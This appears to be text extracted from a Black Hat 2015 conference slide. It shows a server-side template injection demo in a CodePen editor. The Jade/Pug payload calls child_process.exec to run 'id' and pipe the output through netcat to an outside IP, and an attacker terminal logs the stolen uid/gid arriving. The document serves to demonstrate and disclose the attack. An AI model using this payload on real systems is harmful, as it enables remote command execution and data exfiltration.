 CODEPEN
Save
Settings
Log In
Sign Up
HTML
View Compiled
CSS
Tidy
JavaScript
Tidy
- var x = root.process
- x = x.mainModule.require
- x = x('child_process')
= x.exec('id | nc 54.77.203.165 80')
black hat
USA 2015
2. root@ip-172-31-39-220:/tmp/empty (ssh)
KeyboardInterrupt
[root@ip-172-31-39-220 empty]# clear && python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
54.191.119.205 - - [05/Jun/2015 06:35:38] code 400, message Bad request version ('groups=9999(app)')
54.191.119.205 - - [05/Jun/2015 06:35:38] "uid=9999(app) gid=9999(app) groups=9999(app)" 400 -